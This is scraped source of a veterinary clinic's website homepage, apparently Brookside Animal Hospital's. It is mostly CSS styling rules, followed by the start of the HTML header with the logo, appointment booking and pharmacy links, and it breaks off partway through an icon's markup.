.KCPEF .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g134[id="sc-1mdi61j-1"]{content:"KCPEF,"}/*!sc*/
.khrOLR{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#5a6175);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .khrOLR{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.khrOLR{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.khrOLR{position:absolute;bottom:50%;}.khrOLR.variation-a,.khrOLR.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.khrOLR.variation-a.textleft,.khrOLR.variation-a.text-video.textleft{text-align:left;}.khrOLR.variation-a.textright,.khrOLR.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.khrOLR.variation-a.centerbottom,.khrOLR.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.khrOLR.variation-b,.khrOLR.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.khrOLR.variation-b.textleft,.khrOLR.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.khrOLR.variation-b.textright,.khrOLR.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.khrOLR.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.khrOLR.variation-gallery-modal.text-video{display:block;}/*!sc*/
.khrOLR .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.khrOLR .card-header{margin-bottom:var(--sc-spacing-3,10px);}.khrOLR .card-header a{line-height:1;}}/*!sc*/
.khrOLR .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.khrOLR .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .khrOLR .card-subHeading,.variation-a .khrOLR .card-header,.variation-a .khrOLR .card-rich-text *,.variation-b .khrOLR p,.variation-b .khrOLR .card-subHeading,.variation-b .khrOLR .card-header,.variation-b .khrOLR .card-rich-text *{color:var(--sc-text-card--text-color-dark,#5a6175);text-shadow:0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .khrOLR .card-subHeading,.mobile-variation-split .variation-a .khrOLR .card-header,.mobile-variation-split .variation-a .khrOLR .card-rich-text *,.mobile-variation-split .variation-b .khrOLR p,.mobile-variation-split .variation-b .khrOLR .card-subHeading,.mobile-variation-split .variation-b .khrOLR .card-header,.mobile-variation-split .variation-b .khrOLR .card-rich-text *,.mobile-variation-split .variation-c .khrOLR p,.mobile-variation-split .variation-c .khrOLR .card-subHeading,.mobile-variation-split .variation-c .khrOLR .card-header,.mobile-variation-split .variation-c .khrOLR .card-rich-text *{color:var(--sc-text-card--text-color-dark,#5a6175);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .khrOLR .card-subHeading,.bg-color-override .khrOLR .card-header,.bg-color-override .khrOLR .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.khrOLR p,.khrOLR .card-subHeading,.khrOLR .card-header,.khrOLR .card-rich-text *{color:var(--sc-text-card--text-color-dark,#5a6175);text-shadow:0 1px 4px rgb(250 250 250 / 41%);}}/*!sc*/
.khrOLR a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.khrOLR a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.khrOLR a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.khrOLR .card-rich-text ul li{display:block;}/*!sc*/
.khrOLR .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.khrOLR .card-rich-text ol li{display:block;}/*!sc*/
.khrOLR .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.khrOLR .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.khrOLR .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.khrOLR .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
.deXpfC{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#5a6175);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .deXpfC{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.deXpfC{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.deXpfC{position:absolute;bottom:50%;}.deXpfC.variation-a,.deXpfC.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.deXpfC.variation-a.textleft,.deXpfC.variation-a.text-video.textleft{text-align:left;}.deXpfC.variation-a.textright,.deXpfC.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.deXpfC.variation-a.centerbottom,.deXpfC.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.deXpfC.variation-b,.deXpfC.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.deXpfC.variation-b.textleft,.deXpfC.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.deXpfC.variation-b.textright,.deXpfC.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.deXpfC.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.deXpfC.variation-gallery-modal.text-video{display:block;}/*!sc*/
.deXpfC .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.deXpfC .card-header{margin-bottom:var(--sc-spacing-3,10px);}.deXpfC .card-header a{line-height:1;}}/*!sc*/
.deXpfC .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.deXpfC .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .deXpfC .card-subHeading,.variation-a .deXpfC .card-header,.variation-a .deXpfC .card-rich-text *,.variation-b .deXpfC p,.variation-b .deXpfC .card-subHeading,.variation-b .deXpfC .card-header,.variation-b .deXpfC .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .deXpfC .card-subHeading,.mobile-variation-split .variation-a .deXpfC .card-header,.mobile-variation-split .variation-a .deXpfC .card-rich-text *,.mobile-variation-split .variation-b .deXpfC p,.mobile-variation-split .variation-b .deXpfC .card-subHeading,.mobile-variation-split .variation-b .deXpfC .card-header,.mobile-variation-split .variation-b .deXpfC .card-rich-text *,.mobile-variation-split .variation-c .deXpfC p,.mobile-variation-split .variation-c .deXpfC .card-subHeading,.mobile-variation-split .variation-c .deXpfC .card-header,.mobile-variation-split .variation-c .deXpfC .card-rich-text *{color:var(--sc-text-card--text-color-dark,#5a6175);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .deXpfC .card-subHeading,.bg-color-override .deXpfC .card-header,.bg-color-override .deXpfC .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.deXpfC p,.deXpfC .card-subHeading,.deXpfC .card-header,.deXpfC .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.deXpfC a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.deXpfC a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.deXpfC a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.deXpfC .card-rich-text ul li{display:block;}/*!sc*/
.deXpfC .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.deXpfC .card-rich-text ol li{display:block;}/*!sc*/
.deXpfC .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.deXpfC .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.deXpfC .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.deXpfC .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g137[id="sc-5mwt0n-0"]{content:"khrOLR,deXpfC,"}/*!sc*/
.evdijN{background-color:var(--sc-utility--bg-color,#f8f8f8);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.evdijN .variation-b .copyright{margin-top:18px;}/*!sc*/
.evdijN .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.evdijN .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.evdijN .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.evdijN .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.evdijN{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.evdijN{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.evdijN{padding:30px 30px 20px;}}/*!sc*/
data-styled.g140[id="sc-1tmcds5-0"]{content:"evdijN,"}/*!sc*/
.fzbAek{background-color:var(--sc-utility--bg-color,#f8f8f8);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.fzbAek .variation-b .copyright{margin-top:18px;}/*!sc*/
.fzbAek .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fzbAek .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.fzbAek .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.fzbAek .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.fzbAek{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.fzbAek{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.fzbAek{padding:30px 30px 20px;}}/*!sc*/
data-styled.g141[id="sc-1tmcds5-1"]{content:"fzbAek,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.hlapeo .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
@media (min-width:1024px){.hlapeo .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g142[id="sc-1kqzeed-0"]{content:"hlapeo,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.edSlCp .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
@media (min-width:1024px){.edSlCp .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g143[id="sc-1kqzeed-1"]{content:"edSlCp,"}/*!sc*/
.eToGOt{background-color:var(--sc-carousel--hero-bg-color,#ffffff);line-height:0;}/*!sc*/
.eToGOt .video-container{pointer-events:none;}/*!sc*/
.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.eToGOt .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.eToGOt .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.eToGOt .hero-carousel .variation-a.small .slick-arrow,.eToGOt .hero-carousel .variation-b.small .slick-arrow{top:156px;}.eToGOt .hero-carousel .variation-a.medium .slick-arrow,.eToGOt .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.eToGOt .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.eToGOt .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.eToGOt .slick-arrow{top:125px;}}/*!sc*/
.eToGOt .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g144[id="sc-7us19m-0"]{content:"eToGOt,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g152[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g163[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-TG6VV8D" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 ffkeWb" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 lksayf nva-emergency-banner sc-59lghw-1 lgpbPF nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-hamburger navbar-toggler sc-1d0liqw-0 bRBjso" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Brookside Animal Hospital Logo" title="Brookside Animal Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 hRPOlN has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bnETTJ  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://shop.brooksidevet.com/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ" target="_blank" rel="noopener" data-entry-id="2zUvMsYd0YCzgi6YnwzBzo" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 